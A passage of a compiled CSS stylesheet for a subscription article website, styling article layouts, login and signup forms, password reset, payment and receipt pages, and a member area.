        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
        color: #FF574A;
        border-top: #00895D solid 1px; }
      .order-info table tr.total {
        background: #fff; }
        .order-info table tr.total td:nth-child(2) {
          font-weight: 700; }
    .order-info table td {
      padding: 14px 19px; }
      .order-info table td:nth-child(2) {
        text-align: right;
        letter-spacing: 1px; }

.credit-card {
  margin-bottom: 80px; }
  .credit-card .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 16px; }
  .credit-card .form-inline > div {
    display: inline-block;
    vertical-align: top; }
    .credit-card .form-inline > div:first-child {
      width: 40.3%;
      margin-right: 5.8%; }
    .credit-card .form-inline > div:nth-child(2) {
      width: 52.9%; }

.receipt {
  margin-bottom: 60px; }
  .receipt .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .receipt .list {
    display: flex;
    width: 100%;
    margin-bottom: 30px; }
    .receipt .list > div:first-child {
      padding-right: 10px; }
    .receipt .list > div:nth-child(2) {
      flex-grow: 1; }
    .receipt .list span {
      font-size: 12px;
      color: #707070; }
    .receipt .list .form-group {
      margin-bottom: 0; }
      .receipt .list .form-group .input {
        transition: opacity 0.3s;
        -ms-transition: opacity 0.3s;
        -moz-transition: opacity 0.3s;
        -webkit-transition: opacity 0.3s; }
        .receipt .list .form-group .input[disabled] {
          border-bottom-color: #707070;
          opacity: 0.5; }

section.payment-done-page {
  max-width: 566px;
  padding: 50px 28px 127px;
  margin: 0 auto; }
  section.payment-done-page .payment-subs {
    display: inline-block;
    width: 300px;
    background: #fff;
    vertical-align: middle;
    padding: 0;
    margin-right: 9%;
    margin-bottom: 0; }
    section.payment-done-page .payment-subs .subs-box {
      display: flex;
      width: 100%; }
      section.payment-done-page .payment-subs .subs-box.month .info {
        background-size: 45px;
        background-position: top 16px right 15px; }
      section.payment-done-page .payment-subs .subs-box.season .info {
        background-size: 42px;
        background-position: top 18px right 14px; }
      section.payment-done-page .payment-subs .subs-box.year .info {
        background-size: 24px;
        background-position: top 16px right 16px; }
    section.payment-done-page .payment-subs .info {
      width: 203px;
      -webkit-border-top-right-radius: 0;
      border-top-right-radius: 0;
      -webkit-border-bottom-left-radius: 5px;
      border-bottom-left-radius: 5px;
      padding: 15px 10px 16px 17px; }
      section.payment-done-page .payment-subs .info .title {
        font-size: 12px;
        transform: scale(0.91);
        transform-origin: left top;
        margin-bottom: 60px; }
      section.payment-done-page .payment-subs .info .price {
        font-size: 60px;
        text-align: left;
        margin-bottom: -0.2em; }
        section.payment-done-page .payment-subs .info .price small {
          font-size: 12px;
          transform: scale(0.9);
          transform-origin: left top; }
    section.payment-done-page .payment-subs .btn {
      width: 97px;
      -webkit-border-top-right-radius: 5px;
      border-top-right-radius: 5px;
      -webkit-border-bottom-left-radius: 0;
      border-bottom-left-radius: 0; }
  section.payment-done-page .payment-info {
    display: inline-block;
    width: calc(90% - 300px);
    vertical-align: middle; }
    section.payment-done-page .payment-info .info-title {
      font-size: 13px;
      margin-bottom: 10px; }
    section.payment-done-page .payment-info .date {
      font-size: 18px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }
    section.payment-done-page .payment-info > div {
      margin-bottom: 28px; }
      section.payment-done-page .payment-info > div:last-child {
        margin-bottom: 0; }
  section.payment-done-page .btn-wrapper {
    text-align: center;
    margin-top: 70px; }
  section.payment-done-page .article-list-wrapper {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 30px; }
    @media (min-width: 740px) {
      section.payment-done-page .article-list-wrapper {
        width: 667px;
        transform: translateX(-50%);
        max-width: initial;
        margin-left: 50%; } }
  section.payment-done-page.single {
    padding-bottom: 197px; }
    section.payment-done-page.single p {
      margin-top: 0; }

.member-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .member-page .back {
    color: #3D4043;
    font-size: 16px;
    margin-bottom: 17px; }
    .member-page .back a {
      text-decoration: underline; }
  .member-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC'; }
  .member-page hr {
    height: 1px;
    border: none;
    background: #00895D; }
  .member-page .article-list-wrapper {
    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
